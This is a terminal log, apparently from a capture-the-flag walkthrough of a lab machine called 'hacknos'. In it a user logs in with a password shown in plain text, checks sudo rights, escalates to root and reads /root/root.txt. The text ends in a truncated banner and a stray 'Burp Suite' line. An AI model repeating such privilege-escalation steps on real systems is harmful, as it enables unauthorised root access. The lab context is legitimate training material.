 cat: /root/root.txt: Permission denied
blackdevil@hacknos:/$ su
su
Password: Security@x@
su: Authentication failure
blackdevil@hacknos:/$ ls
ls
bin etc lib lost+found proc snap tmp vmlinuz.old
boot home lib32 media root srv usr
cdrom initrd.img lib64 mnt run swap.img var
dev initrd.img.old libx32 opt sbin sys vmlinuz
blackdevil@hacknos:/$ su blackdevil
su blackdevil
Password: Security@x@
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
blackdevil@hacknos:/$ sudo -l
sudo -l
[sudo] password for blackdevil: Security@x@
Matching Defaults entries for blackdevil on hacknos:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User blackdevil may run the following commands on hacknos:
(ALL : ALL) ALL
blackdevil@hacknos:/$ ls
ls
bin etc lib lost+found proc snap tmp vmlinuz.old
boot home lib32 media root srv usr
cdrom initrd.img lib64 mnt run swap.img var
dev initrd.img.old libx32 opt sbin sys vmlinuz
blackdevil@hacknos:/$ su blackdevil
su blackdevil
Password: Security@x@
blackdevil@hacknos:/$ sudo su
sudo su
root@hacknos:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hacknos:/# cat /root/root.txt
cat /root/root.txt
######## ##### ##### ######## ########
Burp Suite Community Edition